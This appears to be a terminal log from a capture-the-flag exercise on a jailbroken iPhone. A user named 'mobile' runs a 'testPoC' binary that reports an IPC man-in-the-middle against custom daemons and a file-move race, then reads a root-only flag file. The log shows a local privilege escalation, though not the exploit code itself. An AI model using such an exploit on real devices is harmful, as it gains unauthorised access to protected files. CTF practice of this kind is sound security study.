 iPhone:/var/jb/usr/local/bin mobile% id
uid=501(mobile) gid=501(mobile) 组=501(mobile)
iPhone:/var/jb/usr/local/bin mobile% ls -l
总计 76
-rwxr-xr-x 1 root wheel 75088 Jun 18 20:10 testPoC*
iPhone:/var/jb/usr/local/bin mobile% ls -l /var/jb/var/root/flag
-r-------- 1 root wheel 19 Jun 18 20:27 /var/jb/var/root/flag
iPhone:/var/jb/usr/local/bin mobile% cat /var/jb/var/root/flag
cat: /var/jb/var/root/flag: Permission denied
iPhone:/var/jb/usr/local/bin mobile% ./testPoC
[*] Get service of com.xia0o0o0o.fileviewerd successully!
[*] Get service of com.xia0o0o0o.securityd successully!
2024-06-18 20:34:46.645 testPoC[11562:483074] [+] IPC MitM successful!
[+] move_file success! test 109 times.
iPhone:/var/jb/usr/local/bin mobile% ls -l
总计 80
-r-------- 1 mobile mobile    19 Jun 18 20:27 flag
-rwxr-xr-x 1 root   wheel  75088 Jun 18 20:10 testPoC*
iPhone:/var/jb/usr/local/bin mobile% cat flag
flag{pwned_by_1wc}
iPhone:/var/jb/usr/local/bin mobile%